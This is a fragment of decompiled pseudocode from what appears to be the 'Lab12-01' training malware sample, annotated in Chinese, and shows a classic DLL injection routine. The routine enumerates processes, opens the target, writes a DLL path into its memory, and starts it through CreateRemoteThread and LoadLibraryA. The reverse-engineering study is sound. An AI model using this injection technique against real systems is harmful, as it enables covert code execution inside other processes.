 27 v21 = 0;
28 memset(&v8, 0, 0x40u);
29 v17 = 0;
30 psapi.dll_ = LoadLibraryA(LibFileName); // psapi.dll
31 *(_DWORD *)EnumProcessModules = GetProcAddress(psapi.dll_, ProcName);
32 v4 = LoadLibraryA(LibFileName);
33 aGetmodulebasen_addr = (int (__stdcall *)(_DWORD, _DWORD, _DWORD, _DWORD))GetProcAddress(v4, aGetmodulebasen);// GetModuleBaseNameA
34 v5 = LoadLibraryA(LibFileName);
35 aEnumprocesses_addr = (int (__stdcall *)(_DWORD, _DWORD, _DWORD))GetProcAddress(v5, aEnumprocesses);// EnumProcesses
36 GetCurrentDirectoryA(0x104u, &Buffer); // 当前目录
37 lstrcatA(&Buffer, String2);
38 lstrcatA(&Buffer, aLab1201_dll); // 注入的dll名字
39 if ( aEnumprocesses_addr(dwProcessId, 4096, &v14) )// 检索PID
40 {
41 v7 = (unsigned int)v14 >> 2;
42 for ( i = 0; i < v7; ++i )
43 {
44 hProcess = 0;
45 if ( dwProcessId[i] )
46 v17 = find_right(dwProcessId[i]); // 找到要注入的程序
47 if ( v17 == 1 )
48 {
49 hProcess = OpenProcess(0x43Au, 0, dwProcessId[i]);// 获得句柄
50 if ( hProcess == (HANDLE)-1 )
51 return -1;
52 i = 2000;
53 }
54 }
55 lpBaseAddress = VirtualAllocEx(hProcess, 0, 0x104u, 0x3000u, 4u);// 在要注入的进程中开辟一段内存
56 if ( lpBaseAddress )
57 {
58 WriteProcessMemory(hProcess, lpBaseAddress, &Buffer, 0x104u, 0);// 将恶意DLL的名称写入开辟的内存中
59 hModule = GetModuleHandleA(ModuleName);
60 lpStartAddress = (LPTHREAD_START_ROUTINE)GetProcAddress(hModule, aLoadlibrarya);// 获得LoadLibrary函数的实际地址
61 v10 = CreateRemoteThread(hProcess, 0, 0, lpStartAddress, lpBaseAddress, 0, 0);// 在远程进程中调用LoadLibrary函数加载恶意DLL
62 if ( v10 )
63 result = 0;
64 else
65 result = -1;
66 }